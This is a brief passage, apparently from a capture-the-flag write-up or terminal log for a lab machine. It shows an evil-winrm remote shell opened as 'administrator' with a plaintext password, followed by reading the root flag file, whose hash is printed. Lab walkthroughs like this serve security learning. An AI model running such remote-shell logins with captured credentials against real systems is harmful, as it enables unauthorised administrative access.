 ❯ evil-winrm -i 10.10.10.149 -u 'administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
45cb705026024a02dc0639570defdf06
*Evil-WinRM* PS C:\Users\Administrator\Documents>